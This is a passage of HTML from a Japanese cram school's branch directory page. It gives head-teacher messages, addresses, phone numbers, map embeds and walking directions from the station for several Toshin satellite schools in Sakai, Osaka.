                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>JR堺市駅前校の東です。<br />
当校はJR阪和線「堺市駅」直結のベルマージュ堺の施設内にあり、地域の高校生が夢に向かって努力を重ねています。<br />
大学受験を通じて、かけがえのない成功体験を積んでほしいと思います。<br />
大学受験で得た自信は、今後の高校生の皆さんの人生を支える大きな財産となります。<br />
東進には第一志望校に現役合格するための必勝法があります。<br />
東進で1日も早く現役合格への最短ルートを歩み始めましょう。<br />
皆さんの勇気ある一歩を心よりお待ちしております！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Twitter→<a href="https://twitter.com/toshin_sakaishi/" target="_blank" rel="noopener">https://twitter.com/toshin_sakaishi/</a><br />
Instagram→<a href="https://www.instagram.com/toshin_sakaishi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_sakaishi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                        <p><a href="tel:0120-974-615">TEL : 0120-974-615</a></p>
                                        <p>JR阪和線「堺市駅」からすぐ</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR堺市駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.497185!3d34.577510!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi01.jpg" alt="JR堺市駅の改札を出て、右手（西口）の方向へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR堺市駅の改札を出て、右手（西口）の方向へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi02.jpg" alt="西口を出て直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>西口を出て直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi03.jpg" alt="ペデストリアンデッキを通って、ベルマージュ堺へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ペデストリアンデッキを通って、ベルマージュ堺へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi04.jpg" alt="ベルマージュ堺（ここは2Fです）に入った先を左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ベルマージュ堺（ここは2Fです）に入った先を左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi05.jpg" alt="エスカレーターで3Fへ上がり、左へUターンします。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで3Fへ上がり、左へUターンします。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi06.jpg" alt="その先に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school8">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">中百舌鳥駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　今川　友基</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2022/03/imagawa.jpg" alt="校舎長　今川　友基">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_nakamozuekimae/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の今川です。<br />
当校は南海中百舌鳥駅の『南出口』からスグにあり、泉陽高校、三国丘高校、鳳高校をはじめとする中百舌鳥近辺の高校にお通いの高校生から、清風南海高校、初芝富田林高校、桃山学院高校、帝塚山学院泉ヶ丘高校にお通いの高校生まで幅広く在籍する、夢・志の実現に向けて全力で頑張っている校舎です。<br />
東進OB・OGによる『手厚い指導』と『合格に向けた自分だけの計画づくり』でみなさんを第一志望校合格へ導きます。<br />
受験勉強は《本気の早期スタート》がポイントです。<br />
今の自分を変えたい、変わるきっかけが欲しいというみなさん！<br />
「全力で楽しみながら努力できる中百舌鳥駅前校」で『今から』一緒に頑張りませんか？<br />
お待ちしております。<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank" rel="noopener">https://www.instagram.com/toshin_nakamozuekimae/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                        <p><a href="tel:0120-402-755">TEL : 0120-402-755</a></p>
                                        <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 中百舌鳥駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.503435!3d34.556252!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu001.jpg" alt="Osaka Metro御堂筋線
なかもず駅改札を出て左へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>Osaka Metro御堂筋線
なかもず駅改札を出て左へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu002.jpg" alt="そのまま⑧番出口から
エスカレーターを上がって
地上へ上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま⑧番出口から
エスカレーターを上がって
地上へ上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu003.jpg" alt="南海電車の駅方向へ
左手に直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海電車の駅方向へ
左手に直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu004.jpg" alt="南海電車の駅方向へ
エスカレーターを上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海電車の駅方向へ
エスカレーターを上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu005.jpg" alt="南海 中百舌鳥駅構内を
直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海 中百舌鳥駅構内を
直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu006.jpg" alt="南出口の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南出口の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu007.jpg" alt="そのまま右手にまわります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま右手にまわります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu008.jpg" alt="ロータリーの奥に校舎が見えます。
中百舌鳥駅前ビル3Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーの奥に校舎が見えます。
中百舌鳥駅前ビル3Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu009.jpg" alt="校舎のある中百舌鳥駅前ビルの
左手にまわると、奥に駐輪場がございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎のある中百舌鳥駅前ビルの
左手にまわると、奥に駐輪場がございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu010.jpg" alt="校舎の外観です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>10</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎の外観です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school9">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">鳳校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　宮本　陽平</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/miyamoto2.jpg" alt="校舎長　宮本　陽平">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/otori.toshin/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の宮本です。<br />
当校は鳳高校、泉陽高校、三国丘高校をはじめ様々な高校の生徒が、大学受験という人生の分岐点において「夢・目標」の実現に向けて全力で努力しています。<br />
JR阪和線の「鳳駅」からも徒歩圏内、専用駐輪場も完備しており自転車通学の方にも利便性の高い校舎です。また、保護者様用の駐車場もご用意しておりますのでご来校の際はお使いください。<br />
「学力の差は、時間の差」です。《「受験にはフライングもスピード違反もない。」/東進国語科講師- 林 修先生》の言葉通り、学校だけでなく全国のライバルに差をつけるべく、一緒に頑張りましょう！<br />
東進の卒業生で、高校のOB・OGでもある担任助手の先生たちが皆さんをサポートします。<br />
ハッキリ言って、合格実績が自慢です。校舎見学・体験も大歓迎！ご来校お待ちしています。<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/otori.toshin/" target="_blank" rel="noopener">https://www.instagram.com/otori.toshin/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e9%b3%b3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                        <p><a href="tel:0120-265-670">TEL : 0120-265-670</a></p>
                                        <p>JR阪和線「鳳駅」から徒歩6分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=〒593-8324 大阪府堺市西区鳳東町7-847-3" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.462930!3d34.530176!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori01.jpg" alt="JR鳳駅東口を出てそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR鳳駅東口を出てそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori02.jpg" alt="右側に鳳本通商店街が見えてきますので商店街の中へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側に鳳本通商店街が見えてきますので商店街の中へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori03.jpg" alt="商店街内のたばこ屋の手前を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>商店街内のたばこ屋の手前を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/11/otori04_b.jpg" alt="ドラッグセイムス前の横断歩道を渡って右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ドラッグセイムス前の横断歩道を渡って右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori05.jpg" alt="そのまま直進すると左手が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進すると左手が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school10">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">光明池駅南口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　阪口　竜士</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/02/sakaguchi.jpg" alt="校舎長　阪口　竜士">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_komyoike/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <div>
<div>
<div>
<div><span>校舎長の阪口です。</span></div>
<div><span>「第一志望大学現役合格」とは一口にいえども、そこに至るまでの道のりは決して平坦なものではなく、いばらの道であること、しばしばです。だからこそ、大学受験学習の早期スタートと東進の効率的な学習システムが日本一の合格実績の秘訣となるのですが、いくら効率的な学習を進めようとも孤独な戦いに陥れば挫折しやすくなるのもまた事実です。</span></div>
<div><span>そこで、光明池駅南口校では、「大学受験を、己と戦う『個人戦』から、仲間と共に戦う『団体戦』へ」を合言葉に、時に競い合い、時に励まし合い、時に助け合いながら、生徒同士が切磋琢磨し、やる気を引き出しあえる環境を整えてまいります。ぜひご期待ください！</span></div>
</div>
</div>
</div>
<p><span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_komyoike/" target="_blank" rel="noopener">https://www.instagram.com/toshin_komyoike/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
                                        <p><a href="tel:0120-080-558">TEL : 0120-080-558</a></p>
                                        <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 光明池駅南口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.475193!3d34.473521!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike01.jpg" alt="泉北高速鉄道 光明池駅の改札を出て左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>泉北高速鉄道 光明池駅の改札を出て左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike02.jpg" alt="そのまま外に出て直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま外に出て直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike03.jpg" alt="正面のビル（光明池アクトビル）に入ってください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>正面のビル（光明池アクトビル）に入ってください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike04.jpg" alt="エスカレーターで2Fに上がった左側が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで2Fに上がった左側が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
